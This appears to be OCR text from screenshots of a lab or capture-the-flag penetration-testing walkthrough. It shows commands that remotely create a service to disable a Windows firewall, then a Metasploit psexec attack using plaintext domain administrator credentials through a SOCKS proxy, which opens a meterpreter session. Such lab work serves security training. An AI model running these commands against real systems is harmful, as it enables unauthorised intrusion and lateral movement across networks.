 2 Dir(s)  50,318,905,344 bytes free
C:\Windows\system32>dir \\192.168.93.10\C$\Users\Administrator\Documents
dir \\192.168.93.10\C$\Users\Administrator\Documents
Volume in drive \\192.168.93.10\C$ has no label.
Volume Serial Number is D6DC-065A
Directory of \\192.168.93.10\C$\Users\Administrator\Documents
10/31/2019  12:52 AM    <DIR>          .
10/31/2019  12:52 AM    <DIR>          ..
10/31/2019  12:53 AM                13 flag.txt
1 File(s)             13 bytes
2 Dir(s)  50,318,905,344 bytes free
C:\Windows\system32>sc \\192.168.93.10 create unablefirewall binpath= "netsh
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.93.10 start unablefirewall
sc \\192.168.93.10 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely
C:\Windows\system32>
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > setg Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 exploit(windows/smb/psexec) > set SMBDomain TEST
SMBDomain => TEST
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass zxcASDqw123!!
SMBPass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|TEST as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (175174 bytes) to 192.168.93.10
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-02-04 20:54:49 +0800
meterpreter > getuid
Server username: TEST\Administrator
meterpreter >
SECURITY
HACK学习呀